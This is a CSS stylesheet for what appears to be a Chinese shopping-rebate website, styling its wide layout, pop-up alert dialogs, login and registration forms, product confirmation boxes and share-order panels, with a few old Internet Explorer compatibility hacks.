.w1200 .main .zhe-more{width:1196px;}
.w1200 .main .brand-box{width:1200px;}
.w1200 .main .brand-list{width:1220px;}
.w1200 .banner_r{display:block;}
.w1200 .top_bar .banner li{padding-left:0;}
.w1200 .banner_arrow .arrow_next{right:300px;}
.w1200 .main .slide-logos .logos-box{width:1190px;}
.w1200 .main_notice{background:url(../images/notice-n.jpg) no-repeat;}
.w1200 .main_notice01{background:url(../images/notice-f.jpg) no-repeat;}
.w1200 .main_notice a.go-zk,.w1200  .main_notice01 a.go-zk{right:462px;}
.w1200 .main_notice a.go-brand,.w1200  .main_notice01 a.go-brand{right:184px;}
.w1200 .advance-nav{width:1200px;}
.w1200 .main .on-brand{width:1200px;height:240px;overflow:hidden;}
.w1200 .foot-con{width:1100px;}
.w1200 .con-left-info dl{width:200px;}
.w1200 .con-left-info .help-info{width:100px;}
.w1200 .foot .links .links_list_box{width:970px;}
.w1200 .top_wrap{width:1200px;}
.w1200 body{min-width:1200px;}
.w1200 .new-users{width:1180px;margin: 30px auto;}
.w1200 .new-users ul li{margin-left:60px;}
.w1200 .new-users .update-time{margin-right:35px;}
/*w1200 start by yangtata end*/
/*list public*/
.new-icon{background:url(../images/inew.png) no-repeat 0 0;height:37px;overflow:hidden; padding-top:37px; width: 37px;position:absolute;top:0; left:0;z-index:15;}

.top_bar .fpmid{position:absolute;left:-55px;width:540px;height:100px;bottom:10px;z-index:4}
.top_bar .fpmid .des{float:right;width:395px;height:90px;background:#FFF;background: rgba(255,255,255,.8);padding:10px 10px 0}
.top_bar .fpmid .des span{display:inline-block;height:20px;background:#26e3c3;padding:0 7px;line-height:20px;color:#fff;overflow:hidden;}
.top_bar .fpmid .des h3{height:30px;line-height:30px;font-size:20px;font-weight:700;border-bottom:1px solid #e3e2de;}
.top_bar .fpmid .des p {margin-top:6px;color:#666;line-height:20px;}
.top_bar .xydate{position:absolute;margin-top: -110px;left:50%;width:60px;height:100px;margin-left:-390px;color:#FFF;text-align:center;background:#000;background:rgba(0,0,0,.6);z-index:7}
.xydate h5{height: 40px;line-height: 40px;font-size: 40px;font-weight: normal;color: #F8285C;margin-top: 5px;}
.xydate p{line-height:14px;margin-top:10px;font-size:12px}
.xydate p#wek{margin-top:5px;}
.line-cate-nav li a:hover span.arrow-up,.line-cate-nav li a.active span.arrow-up{border-bottom: 5px solid #FF002F;}
.line-cate-nav li a:hover span.arrow-down,.line-cate-nav li a.active span.arrow-down{border-top: 5px solid #FF002F;}
.arrow-up {width: 0px;height: 0px;border-left: 5px solid transparent;border-right: 5px solid transparent;border-bottom: 5px solid #5E5E5E;margin-top: 9px;position: absolute;font-size: 0px;line-height: 0px;}        
.arrow-down {width: 0px;height: 0px;border-left: 5px solid transparent;border-right: 5px solid transparent;border-top: 5px solid #5E5E5E;font-size: 0px;line-height: 0px;}
input[type="password"] {
    background: url("../images/input_bg_sd.png") no-repeat scroll 0 0 #FFFFFF;
    font-family: Tahoma,Helvetica,Arial,sans-serif;
}
html,html body{
    _background:url(about:blank) #EFEFEF;
    _background-attachment:fixed;
}
.green{
    color:#139C00;
}
.blue{
    color:#0063DC;
}
.black{
    color:#000;
}
.block{
    display:block;
}
.none{
    display:none;
}
.alert_fullbgs{
    height:100%;
    width:100%;
    top:0;
    left:0;
    position:fixed;
    _position:absolute;
    z-index:80;
    filter:alpha(opacity=30);
    opacity:0.3;
    background-color:#000;
    _filter:alpha(opacity=30);
    _background-color:none;
    _filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000,endColorstr=#33000000);
    _top:expression(eval(document.documentElement.scrollTop));
}
/*alert*/
.alert_bgs{
    position:absolute;
    top:400px;
    left:-1000000px;
    padding:6px 6px 6px 6px;
    height:auto;
    overflow:hidden;
    background:rgba(0, 0, 0, 0.1) none repeat scroll 0 0 !important;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);
	-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);
    z-index:90;
}
.alert_bgs .alert_box{
    border:1px solid #939393;
    height:auto;
    overflow:hidden;
}
.alert_bgs .alert_box .alert_top{
    height:36px;
    width:480px;
    background:#f0f1f2;
    text-indent:15px;
    font-size:14px;
    color:#4C8D44;
    line-height:36px;
    font-weight:bold;
    position: relative;
}
.alert_bgs.alert_box .alert_top span{
    float:left;
	color:#797D84;
}
.alert_bgs .alert_box .alert_top a,.alert_bgs .alert_box .close{
    height:24px;
    width:24px;
    background:url("../images/total_alert.gif") no-repeat -173px -722px;
    display:block;
    float:right;
    margin-top:6px;
    margin-right:6px;
    _margin-right:2px;
}
.alert_bgs .alert_box .alert_top a:hover,.alert_bgs.alert_box a.close:hover{
    background-position:-202px -722px;
}
.alert_contents {
    background-color: #FFFFFF;
    font-size: 12px;
    width: 480px;
    height:auto;
    overflow:hidden;
}
.alert_contents .smt{background:url(../images/btn_total.gif) no-repeat; width:104px; height:30px; line-height:30px; display:block; text-align:center; font-weight:bold; float:left; display:inline; border:none; color:#fff; cursor:pointer;}
.alert_contents .smt01{color:#fff; background-position:0 0;}
.alert_contents .smt01:hover{ background-position:0 -34px; text-decoration:none;}
.alert_contents .smt02{ background-position:0 -71px; color:#535353;}
.alert_contents .smt02:hover{ background-position:0 -105px; text-decoration:none;}
.alert_contents .ok-btn{
	background: url("../images/btn_total.gif") no-repeat scroll 0 -371px transparent;
    display: block;
    float: left;
    font-weight: bold;
    height: 28px;
    line-height: 26px;
    text-align: center;
    text-decoration: none;
    width: 91px; color:#fff;}
.alert_bg .smt-other{display:block; float:left; display:inline;}
.alert_bg .smt-other span{background:url(../images/btn_total.gif) no-repeat 0 -141px; height:28px; line-height:26px; display:block; padding:0 15px 0 20px; float:left; color:#fff; font-weight:bold;}
.alert_bg .smt-other em{ background:url(../images/btn_total.gif) no-repeat -184px -141px; display:block; float:left; width:5px; height:28px;}
.alert_bg .smt-other:hover{cursor:pointer;}
.alert_bg .smt-other:hover span{ background-position:0 -175px;}
.alert_bg .smt-other:hover em{ background-position:-184px -175px;}
/*login*/

/*goods*/
.alert_contents .goods_box {
    font-size: 12px;
    padding: 20px;
    overflow:hidden;
}
.alert_contents .goods_box span {
    display: block;
    padding-bottom: 10px;
    color:#000;
    line-height: 20px;
}
.alert_contents .goods_box .input{
    zoom:1;
    height:26px;
}
.alert_contents .goods_box .text {
    border: 1px solid #ccc;
    border-right:none;
    height: 24px;
    line-height: 24px;
    float:left;
    padding:0 3px;
    margin:0px;
    width: 370px;
    _*width:360px;
    overflow:hidden;
    display:inline;
}
.alert_contents .goods_box .button {
    background:url("../images/total_alert.gif") no-repeat 0px 0px;
    border: none;
    color: #FFFFFF;
    font-size: 14px;
    font-weight: bold;
    height: 26px;
    width: 63px;
    display:inline;
    cursor:pointer;
}
.alert_contents .goods_box .support {
    clear: both;
    margin-top: 10px;
    color:#000;
}
.alert_contents .goods_box .support a {
    background: none no-repeat scroll left center transparent;
    line-height: 16px;
	margin-right:9px;
}
.alert_contents .goods_box .support a:hover{
    text-decoration:none;
	cursor:pointer;
}
.alert_contents .goods_box .support a.in {
    color: #0099EE;
    padding: 0;
	margin-right:0px;
}
.alert_contents .goods_box .support a.in:hover{text-decoration:underline;}
.alert_content .goods_box .support p{
    padding:12px 0px;
}
.alert_contents .goods_box .support .taobao{
    height:16px;
    width:45px;
    background:url("../images/total_alert.gif") no-repeat 0px -66px;
    line-height:16px;
    text-indent:20px;
    display:block;
    float:left;
}
.alert_contents .goods_box .support .juhuasuan{ background:url(../images/total_alert.gif) no-repeat -64px -66px;
    height:16px;
    width:56px;    line-height:16px;
    text-indent:20px;
    display:block;
    float:left;
}
.alert_contents .goods_box .support .tianmao{ background:url(../images/total_alert.gif) no-repeat -131px -66px;
    height:16px;
    width:45px;    line-height:16px;
    text-indent:20px;
    display:block;
    float:left;
}

.alert_contents .goods_box .pic{
    border:1px solid #4C8D44;
    height:90px;
    width:90px;
    overflow:hidden;
    float:left;
}
.alert_contents .goods_box .pic img{
    height:90px;
    width:90px;
}
.alert_contents .goods_box .queren{
    padding-left:10px;
    width:338px;
    height:90px;
    _margin-bottom:20px;
    float:left;
    overflow:hidden;
}
.alert_contents .goods_box .queren span{
    font-size:14px;
    height:12px;
    display:block;
    white-space:nowrap;
    overflow:hidden;
}
.alert_contents .goods_box .queren .goods_p{
    color:#FF7201;
    font-weight:bold;
}
.alert_contents .goods_box .queren input{
    background: url("../images/total_alert.gif") no-repeat scroll 0 -30px transparent;
    border: medium none;
    display:block;
    color: #FFFFFF;
    cursor: pointer;
    font-size: 14px;
    font-weight: bold;
    height: 34px;
    width: 138px;
    margin-top:10px;
    margin-left:90px;
    text-align:center;
    line-height:33px;
    line-height:34px \9;
}
/*localPic*/
.alert_contents .load{
    padding-top:20px;
    width:480px;
    text-align:center;
}
.alert_contents .load .button{
    height:34px;
    width:138px;
    background:url("../images/total_alert.gif") no-repeat 0px -30px;
    border:none;
    color: #FFFFFF;
    font-size: 14px;
    font-weight: bold;
    cursor:pointer;
}
.alert_contents .choose{
    font-weight:500;
    width:480px;
    padding:20px 0px;
    text-align:center;
}
/*face*/
.alert_tops .f1{
    padding:0 15px;
    background-color:#fff;
    line-height:30px;
    margin-top:6px;
    margin-left:10px;
    _margin-left:5px;
    text-indent:0px;
    display:block;
    color:#000;
}
.alert_contents .face{
    padding:10px;
    _margin-bottom:10px;
    height:auto;
    background-color:#fff;
    overflow:hidden;

}
.alert_contents .face li{
    margin-bottom:5px;
    margin-right:5px;
    float:left;
    width:22px;
    height:22px;
    overflow:hidden;
}
/*repeat*/
.alert_contents .fw_root {
    line-height: 160%;
    padding:15px 10px 0px 20px;
    color:#111;
}
.alert_contents .fw_pub_area {
    padding-left: 20px;
    padding-top: 10px;
    width: 445px;
}
.alert_contents .fwpa_tool {
    height: 30px;
    line-height: 30px;
    text-align: right;
}
.alert_contents .fwpa_tool a{
    background:url("../images/total_alert.gif") no-repeat -181px -33px;
    height:14px;
    width:27px;
    display:block;
    float:left;
    margin-top:7px;
}
.alert_contents .fwpa_tool span{
    color:#666;
}
.alert_contents .fwpa_tool span b{
    font-weight:bold;
}

.alert_contents .fw_content {
    border: 1px solid #C8C8C8;
    height: 78px;
    overflow: hidden;
    padding: 5px 5px;
    width: 430px;
    font-size:12px;
}
.alert_contents .fw_submit_box {
    overflow: hidden;
    padding: 15px 0;
}
.alert_contents .fw_submit_box input {
    margin-right: 3px;
    vertical-align: -3px;
    margin-bottom:5px;
    margin-left:10px;
    _margin-left:5px;
}
.alert_contents .fw_submit_box label{
    color:#111;
}
.alert_contents .fw_submit_box .sub_div{
    margin:0px auto;
    width:180px;
    overflow: hidden;
}
.alert_contents .fw_submit_box .sub_div a{
    display:block;
    float:left;
    height:26px;
    line-height:26px;
    margin-left:20px;
    _margin-left:10px;
    text-align:center;
}
.alert_contents .fw_submit_box .sub_div a:hover{
    text-decoration:none;
}
.alert_contents .fw_submit_box .sub_div .fw_submit{
    background:url("../images/total_alert.gif") no-repeat -69px 0px;
    height:26px;
    width:81px;
    color:#fff;
    font-weight:bold;
    font-size:14px;
}
.alert_contents .fw_submit_box .sub_div .fw_cancel{
    width:50px;
    margin-left:10px;
    _margin-left:5px;
}
/*userInfo*/
.u_info_tip{
    position:absolute;
    font-size: 12px;
    width: 300px;
    z-index: 888;
}
.u_info_tip .tip_info {
    background-color: #FFFFFF;
    border:1px solid #FF863F;
    border-bottom: none;
    border-radius: 5px 5px 0 0;
    overflow: hidden;
    height: 90px;
    width: 298px;
}
.u_info_tip .avatar {
    float: left;
    height: 54px;
    margin: 8px 13px 0 8px;
    width: 54px;
}
.u_info_tip .info {
    padding-top: 3px;
    position: relative;
}
.u_info_tip p {
    line-height: 170%;
}
.u_info_tip p a {
    color: #FF7201;
    font-weight: bold;
}
.u_info_tip p a:hover{
    text-decoration: none;
}
.u_info_tip p a span {
    color: #0099EE;
    font-weight: bold;
    text-decoration: underline;
}
.u_info_tip p a:hover span {
    color: #0099EE;
    text-decoration: none;
}
.u_info_tip p img {
    margin: 0 2px 0 5px;
    _margin-left:2px;
    vertical-align: -10%;
}
.u_info_tip .info div {
    position: absolute;
    right: 3px;
    _right:80px;
    top: 7px;
}
.u_info_tip .info div a {
    margin-right: 2px;
    display: block;
    float: left;
    height: 20px;
    width: 20px;
}
.u_info_tip .intro {
    clear: both;
    color: #aaa;
    line-height: 26px;
    height:26px;
    overflow: hidden;
    padding: 0 8px;
    white-space: nowrap;
    width: 270px;
    word-wrap: normal;
}
.u_info_tip .tip_toolbar {
    background-color: #F8F8E2;
    border: 1px solid #FF863F;
    border-top: none;
    border-radius: 0px 0px 5px 5px;
    color: #111111;
    line-height: 33px;
    height:33px;
    overflow: hidden;
    padding-left: 10px;
    position:relative;
}
.u_info_tip .tip_toolbar .follow_del{
    color:#666;
}
.u_info_tip .icrad_add {
    border-right: 1px solid #BDE069;
    height: 12px;
    line-height: 12px;
    margin: 10px 5px 10px 0;
    padding-right: 8px;
    float:left;
}
.u_info_tip .tip_toolbar a {
    color: #5B9400;
    padding: 0 5px;
}
.u_info_tip .tip_toolbar .addfo {
    background: url("../images/total_alert.gif") no-repeat scroll 0 -89px transparent;
    display: block;
    height: 18px;
    overflow: hidden;
    text-align: center;
    text-indent: -999px;
    width: 54px;
    padding:0px;
    top:8px;
    position:absolute;
}
.u_info_tip .tip_arrow {
    background: url("../images/total_alert.gif") no-repeat scroll -174px -56px transparent;
    height: 9px;
    margin-left: 33px;
    margin-top: -1px;
    width: 251px;
    position:relative;
}
/*invite_sina-alert*/
.alert_bg .alert_box .invite_sina_top{
    width:580px;
}
.alert_bg .alert_box .invite_sina_friend{
    width:580px;
    background-color:#fff;
    padding-bottom:20px;

}
.alert_bg .alert_box .invite_sina_friend .change_n{
    height:20px;
    padding:10px 15px;
}
.alert_bg .alert_box .invite_sina_friend .change_n .invite_title{
    color:#179a05;
    font-weight:blod;
    font-size:16px;
}
.alert_bg .alert_box .invite_sina_friend .change_n .change_name{
    float:right;
    font-size:13px;
    text-decoration:underline;
    color:#ff7201;
}
.alert_bg .alert_box .invite_sina_friend .name_list_all{
    height:290px;
    position:relative;
    margin:5px 26px;
    overflow:hidden;
}
.alert_bg .alert_box .invite_sina_friend .name_list{
    height:285px;
    overflow:hidden;
    position:absolute;
    width:10000000px;
}
.alert_bg .alert_box .invite_sina_friend .name_list ul{
    float:left;
    height:285px;
    width:540px;
    overflow:hidden;
}
.alert_bg .alert_box .invite_sina_friend .name_list ul li{
    float:left;
    padding:10px 32px 0px 0px;
}
.alert_bg .alert_box .invite_sina_friend .name_list .name_check{
    float:left;
}
.alert_bg .alert_box .invite_sina_friend .name_list .mg_name{
    float:left;
    height:85px;
    overflow:hidden;
    padding-left:10px;
    width:50px;
}
.alert_bg .alert_box .invite_sina_friend .name_list .mg_name img{
    float:left;
    cursor:pointer;
    height:50px;
    width:50px;
}
.alert_bg .alert_box .invite_sina_friend .name_list .mg_name a{
    color:#0099ee;
}
.alert_bg .alert_box .invite_sina_friend .name_list .mg_name a:hover{
    text-decoration:none;
}
.alert_bg .alert_box .invite_sina_friend .send_content{
    padding:5px 26px;
    overflow:hidden;
}
.alert_bg .alert_box .invite_sina_friend .send_content .count{
    display:block;
    margin-bottom:5px;
    color:#999;
    text-align:right;
}
.alert_bg .alert_box .invite_sina_friend .send_content .input_text{
    border:1px solid #aaa;
    color:#595757;
    padding:5px;
    height:106px;
    width:515px;
    font-size:12px;
    overflow:hidden;
}
.alert_bg .alert_box .invite_sina_friend .notice{
    display:block;
    padding:0 0 20px 30px;
    color:#999;
}
.alert_bg .alert_box .invite_sina_friend .send_sina{
    display:block;
    cursor:pointer;
    clear:both;
    background:url("../images/total_alert.gif") no-repeat 0px -30px;
    height:34px;
    width:138px;
    margin-left:26px;
    font-size:16px;
    font-weight:bold;
    color:#fff;
    text-align:center;
    line-height:33px;
}
.alert_bg .alert_box .invite_sina_friend a.send_sina:hover{
    text-decoration:none;
}
/*loading*/
.alert_bg .alert_box .alert_loading{
    width:160px;
    padding:0;
    height:61px;
    line-height:61px;
    background-color:#fff;
    margin:0px auto;
}
.alert_bg .alert_box .alert_loading img{
    width:61px;
    height:61px;
    float:left;
}
.alert_bg .alert_box .alert_loading a{
    color:#0099ee;
}
.alert_bg .alert_box .alert_loading a:hover{
    color:#fff;
    background-color:#0099ee;
    text-decoration:none;
}
/*alert-successful*/
.alert_bg .alert_box .alert_suc{
    padding:0px;
    line-height:61px;
    height:61px;
    width:170px;
    background-color:#fff;
    overflow:hidden;
    position:relative;
}
.alert_bg .alert_box .alert_suc em{
    height:21px;
    width:21px;
    margin-top:22px;
    display:block;
    float:left;
    margin-left:32px;
    _margin-left:16px;
    background:url("../images/total_alert.gif") -206px -174px;
}
.alert_bg .alert_box .alert_suc span{
    margin-left:10px;
    _margin-left:4px;
    color:#000;
    font-size:14px;
    font-weight:600;
}
.alert_bg .alert_box .alert_suc .close{
    position:absolute;
    right:10px;
    top:10px;
    margin:0px;
}
/*alert-notice*/
.alert_notice{
    width:auto;
    height:auto;
    overflow:hidden;
    position:absolute;
    display:none;
}
.alert_notice em{
    display:block;
    height:8px;
    width:17px;
    margin-left:6px;
    _margin-left:3px;
    overflow:hidden;
    z-index:9;
    position:relative;
    background:url("../images/total_alert.gif") no-repeat -211px -117px;
}
.alert_notice .notice_content{
    height:auto;
    width:auto;
    padding:5px;
    margin-top:-1px;
    position:relative;
    line-height:16px;
    z-index:1;
    overflow:visible;
    background-color:#fff;
    border:1px solid #ccc;
}
/*go-tao*/
.alert_go_tao{
    padding:20px;
    overflow:hidden;
    height:auto;
}
.alert_go_tao .info{
    padding-bottom:20px;
    height:80px;
    position:relative;
    border-bottom:1px solid #ccc;
}
.alert_go_tao .info .alert_notice{
    top:77px;
    left:102px;
}
.alert_go_tao .info .alert_notice em{
    margin-left:84px;
}
.alert_go_tao .alert_notice .notice_content{
    _height:16px;
}
.alert_go_tao .info .pic{
    height:80px;
    width:80px;
    float:left;
    border:1px solid #ccc;
}
.alert_go_tao .info .pic img{
    height:80px;
    width:80px;
}
.alert_go_tao .info span{
    display:block;
    float:left;
    padding-left:20px;
    margin-bottom:10px;
}
.alert_go_tao .info .text_f{
    padding:0px;
}
.alert_go_tao .info .tit{
    width:330px;
    overflow:hidden;
    height:18px;
    white-space:nowrap;
    font-size:14px;
    color:#0063DC;
    margin-bottom:10px;
}
.alert_go_tao .info .price,.alert_go_tao .info .fan{
    width:155px;
}
.alert_go_tao .info .fan_r{
    padding-left:53px;
}
.alert_go_tao .info input{
    border:1px solid #ccc;
    width:58px;
    padding-left:2px;
    margin-bottom:5px;
    height:20px;
    line-height:20px;
    float:left;
}
.alert_go_tao p{
    line-height:25px;
    margin-top:10px;
}
.alert_go_tao p span,.alert_go_tao p a{
    color:red;
    font-weight:normal;
}
.alert_go_tao p a{
    margin-right:20px;
}
/*alert-shareOrder*/
.share_order{
    height:auto;
    overflow:hidden;
}
.share_order .pic{
    border:1px solid #ccc;
    margin-top:10px;
    margin-left:15px;
    _margin-left:8px;
    width:100px;
    height:100px;
    float:left;
}
.share_order .order_info{
    margin-top:10px;
    padding-left:15px;
    width:345px;
    height:102px;
    overflow:hidden;
    float:left;
    padding-bottom:10px;
}
.share_order .order_info p{
    height:14px;
    overflow:hidden;
    margin-bottom:7px;
}
.share_order .order_info .add_face{
    background: url("../images/total_alert.gif") no-repeat scroll -181px -33px transparent;
    display: block;
    float: left;
    height: 14px;
    width: 27px;
    margin-right:10px;
}
.share_order .order_info span{
    display:block;
    float:left;
    white-space:nowrap;
    line-height:14px;
    width:295px;
    overflow:hidden;
}
.share_order .order_info .pub_text{
    width:276px;
    height:44px;
    padding:2px;
    float: left;
    font-size:12px;
    color:#5e5e5e;
    overflow:hidden;
    resize:none;
    border:1px solid #ccc;
}
.share_order .order_info .pub_btn{
    background: url("../images/total_alert.gif") no-repeat scroll transparent;
    display: block;
    float: left;
    border:none;
    margin-left:2px;
    _margin-left:1px;
    height:50px;
    width: 47px;
    cursor:pointer;
}
.share_order .order_info .add_pic{
    background: url("../images/total_alert.gif") no-repeat scroll -139px -308px transparent;
    display: block;
    float: left;
    margin-right:5px;
    height:24px;
    width: 88px;
    margin-top:6px;
}
.share_order .order_info .point {
    display:block;
    height:22px;
    margin-top:6px;
    background:#FFF6E8;
    border:1px solid #FFD292;
    float:left;
    position:relative;
    padding-left:10px;
    padding-right:5px;
    line-height:22px;
}
.share_order .order_info .point em{
    background: url("../images/total_alert.gif") no-repeat scroll -219px -138px transparent;
    display: block;
    float: left;
    height:24px;
    width: 8px;
    position:absolute;
    top:-1px;
    left:-1px;
}
.share_order .order_info .point b{
    font-weight:normal;
    color:#FF0000;
}
.share_order .pub_pic{
    clear:both;
    padding-left:15px;
    padding-top:10px;
    height:102px;
    padding-bottom:10px;
}
.share_order .pub_pic li{
    float:left;
    height:100px;
    width:100px;
    border:1px solid #ccc;
    margin-bottom:5px;
    margin-right:10px;
    position:relative;
    overflow:visible;
    list-style:none;
    padding:0px;
}
.share_order .pub_pic li img{
    height:100px;
    width:100px;
}
.share_order .pub_pic li .close{
    height:18px;
    width:18px;
    top:-20px;
    right:-20px;
    background: url("../images/total_alert.gif") no-repeat scroll -209px -203px transparent;
    position:absolute;
}
.share_order .pub_pic li a.close:hover{
    background: url("../images/total_alert.gif") no-repeat scroll -209px -203px transparent;
}
/*l-step-alert*/
#alert_step .alert_content{
    padding:15px;
    _padding-bottom:0px;
    clear:both;
    width:450px;
}
#alert_step .alert_content p a{
    color:#FF7322;
    text-decoration:underline;
    padding-left: 30px;
}
#alert_step .alert_content .alert_s{
    width:438px;
    height:69px;
    border:1px solid #DCDCDC;
    clear:both;
    margin:15px auto 15px;
}
#alert_step .alert_content .alert_s img{
    width:438px;
    height:69px;
}
#alert_step .alert_content .alert_log,#alert_step .alert_content .alert_reg{
    width:100px;
    height:26px;
    background:url("../images/total_alert.gif") 0px -342px;
    display:block;
    float:left;
    line-height:26px;
    color:#fff;
    text-align:center;
    font-size:14px;
    font-weight:bold;
}
#alert_step .alert_content a.alert_log:hover,#alert_step .alert_content a.alert_reg:hover{
    text-decoration:none;
    color:#fff;
}
#alert_step .alert_content .alert_log{
    margin-left:104px;
    _margin-left:52px;
    margin-right:30px;
}
#alert_step .alert_content .alert_reg{
    background-position:-127px -342px;
}
/*p-alert_fan*/
#alert_fast_log_reg .alert_top{width:510px;}
#alert_fast_log_reg .alert_top span{width:72px; height:23px; background:url(../images/jpfan-total.gif) no-repeat -278px -183px; margin:6px 0 0 6px;}
#alert_fast_log_reg .alert_content{width:510px;}
#alert_fast_log_reg .sort_info{
    padding:10px 13px 35px 20px;
    overflow:hidden;
    color:#5e5e5e;
}
#alert_fast_log_reg .sort_info .sort_help{clear:both; height:20px; margin-bottom:15px;}
#alert_fast_log_reg .sort_info .sort_help .help{float:right; background:url(../images/total_alert.gif) no-repeat;
background-position:-200px -686px;background-position:-200px -687px \9;*background-position:-200px -688px;_background-position:-200px -686px;clear:both; padding-left:15px; cursor:pointer;}
#alert_fast_log_reg .sort_info .sort_help .help:hover{text-decoration:none;}
#alert_fast_log_reg .sort_info .sort_tips{text-align:center; font-size:16px; color:#777;}
#alert_fast_log_reg .sort_info .sort_tips em{color:#FF7F40; font-size:18px; font-weight:bold; margin:0 2px;}
#alert_fast_log_reg .sort_info .tips{
	color: #ABABAB;
    font-size: 12px;
    font-weight: normal;
    line-height: 24px;
	width:440px;
	margin:20px auto 0;}
#alert_fast_log_reg .sort_info .tips b{ color:#FF7F40;}
#alert_fast_log_reg .login_reg{
    padding:0px 0px 20px 0px;
    overflow:hidden;
    width:510px;
    color:#5e5e5e;
}
#alert_fast_log_reg .login_reg .fl{
    line-height:24px;
}
#alert_fast_log_reg .login_reg .l_r_menu{
    border-bottom: 1px solid #ededed;
    margin-bottom:20px;
    clear: both;
    height: 28px;
    position: relative;
    width: 478px;
	padding-left:32px;
}
#alert_fast_log_reg .login_reg .l_r_menu li{
    bottom: 1px;
    _bottom:-2px;
    float: left;
    margin-right: 10px;
    position: relative;
	height:30px; width:120px;
}
#alert_fast_log_reg .login_reg .l_r_menu li a{
	display: block;
	float: left;
	font-size: 12px;
	height: 28px;
	line-height: 28px;
	text-align: center;
	width: 120px;
	border:#fffdf3 solid 1px;
	border-bottom:0 none;
		top: 1px;
	position:absolute;
	left:0;

}
#alert_fast_log_reg .login_reg .l_r_menu .unnormal{float:right; margin-right:15px; padding-top:7px; *width:120px; _width:110px; display:inline;}
#alert_fast_log_reg .login_reg .l_r_menu .unnormal a{ background:none; border:0 none; color:#0099ee; display:inline; height:auto; line-height:normal; width:auto; position:static;}
#alert_fast_log_reg .login_reg .l_r_menu li a:hover{
    text-decoration:none; color:#6DB110;
}
#alert_fast_log_reg .login_reg .l_r_menu .current{
	background: none repeat scroll 0 0 #FFFFFF;
	border:#ededed solid 1px;
	border-bottom:none;
	color: #6db110;
	font-weight: bold;
	height: 28px;
}
#alert_fast_log_reg .login_reg .l_r_p{
    clear:both;
    line-height:40px;
    padding-left:15px;
    background:url("../images/total_alert.gif") no-repeat -218px -229px;
}
#alert_fast_log_reg .login_reg .l_r_login{
    padding-left:32px;
    height:auto;
    overflow:hidden;
	width:478px;
}
#alert_fast_log_reg .login_reg .l_r_login .login,#alert_fast_log_reg .login_reg .l_r_login .reg{
    float:left;
    font-size:12px;
    overflow:hidden;
	width:348px; height:auto;
}
#alert_fast_log_reg .login_reg .l_r_login .login{
    width:280px;
}
#alert_fast_log_reg .login_reg .l_r_login .login font{
    font-size:12px;
}
#alert_fast_log_reg .login_reg .l_r_login .login font span{
    color:#B5B4B4;
}
#alert_fast_log_reg .login_reg .login_name,#alert_fast_log_reg .login_reg .login_pwd,#alert_fast_log_reg .login_reg .l_r_reg input{
    height:24px;
    line-height:24px;
    width:204px;
    border:1px solid #DCDCDC;
    color:#5e5e5e;
    font-size:12px;
    padding-left:3px;
    float:left;
}
#alert_fast_log_reg .login_reg .login_name,#alert_fast_log_reg .login_reg .login_pwd{ margin-bottom:10px;}
#alert_fast_log_reg .login_reg .l_r_reg input{width:147px;}
#alert_fast_log_reg .login_reg .button,#alert_fast_log_reg .login_reg .reg .button{
    display:block;
    height:26px;
    color:#fff;
    font-size:14px;
    font-weight:bold;
    line-height:26px;
    text-align:center;
    width:117px;
    margin:10px 10px 0px 70px;
    float:left;
    padding:0px;
    cursor:pointer;
    border:none;
    background:url("../images/total_alert.gif") no-repeat 0px -688px;
	display:inline;
}
#alert_fast_log_reg .login_reg .reg .button{
    margin-top:0px;
	background-position:0px -719px;
}
#alert_fast_log_reg .login_reg .l_r_login .checkbox {
    float: left;
    margin:3px 3px 0px 70px;
    margin-top:0px \9;
    *margin-top:-4px;
    _margin-top:-2px;
    float:left;
    border:none;
    padding:0px;
}
#alert_fast_log_reg .login_reg .l_r_login .fo_psw{
    display: block;
    float: left;
    font-size: 12px;
    padding-top: 13px;
    text-decoration: underline;
	color:#b5b4b4;
}
#alert_fast_log_reg .login_reg .l_r_login .union_login,#alert_fast_log_reg .login_reg .l_r_reg .union_login{
    float:right;
	margin-right:20px;
    padding:0px 0 5px 0;
	overflow:hidden;
	height:110px;
	width:100px;
}
#alert_fast_log_reg .login_reg .l_r_login .union_login p{
    text-align:center;
    padding-bottom:5px;
	color:#b5b4b4;

}
#alert_fast_log_reg .login_reg .l_r_login .union_login a{
    display: block;
    float: left;
    clear:both;
    height: 22px;
    margin: 2px 10px 0px 10px;
    width: 80px;
}
#alert_fast_log_reg .login_reg .l_r_login .union_login .i_tx{*background-position:-49px -2px;_background-position:-49px 0px;}
#alert_fast_log_reg .login_reg .l_r_login .union_login a:hover{text-decoration:none;}
#alert_fast_log_reg .login_reg .l_r_login .union_login .l_qq {
    background-position: -95px -189px;
    margin-right: 0;
}
#alert_fast_log_reg .login_reg .l_r_login .union_login .l_taobao {
    background-position: 0 -222px;
}
#alert_fast_log_reg .login_reg .l_r_reg{
    height:auto;
    overflow:hidden;
	padding-left:32px;
}
#alert_fast_log_reg .login_reg .l_r_reg .register{ width:348px;float:left; height:auto; overflow:hidden;}
#alert_fast_log_reg .login_reg .l_r_reg .reg div{
    float:left;
    font-size:12px;
	width:214px;
}
#alert_fast_log_reg .login_reg .l_r_reg .reg li{
    overflow:hidden;
    clear:both;
    margin-bottom:10px;
}
.tips_red,.tips_green,.tips_normal{
    background: url("../images/total_alert.gif") no-repeat scroll -208px -480px;
    float: left;
    font-size: 12px;
    line-height: 14px;
    margin-left: 5px;
    padding: 5px 10px 5px 23px;
	width:88px;
}
.tips_normal{
    border:none;
    background:none;
    display:none;
    padding-left:0px;
}
.tips_green{
    border: 1px solid #FFF;
    background-color:#FFF;
    background-position:-208px -451px;
}
#alert_fast_log_reg .login_reg .suc{
    line-height:25px;
    margin-top:50px;
    margin-left:110px;
    _margin-left:55px;
    background:url("../images/total_alert.gif") no-repeat -206px -170px;
    padding-left:27px;
}
#alert_fast_log_reg .login_reg .suc a{
    text-decoration:underline;
}
/*alert_tip_goods*/
#alert_tip_goods .alert_top span{background: url("../images/total_alert.gif") no-repeat scroll 0 -653px transparent;
    display: block;
    height: 23px;
    margin: 7px 0 0 7px;
    width: 68px;}
#alert_tip_goods .sort_info {
    background: none repeat scroll 0 0 #FFFDF3;
    color: #5E5E5E;
    overflow: hidden;
    padding: 10px 13px 35px 20px;
}
#alert_tip_goods .sort_info .sort_tips {
    font-size: 14px;
    text-align: center;
	margin-top:20px;
}
#alert_tip_goods .sort_info .sort_tips .friend_tip {
    background: url("../images/total_alert.gif") no-repeat scroll -197px -658px transparent;
    height: 16px;
    padding: 0 4px;
    width: 16px;
}
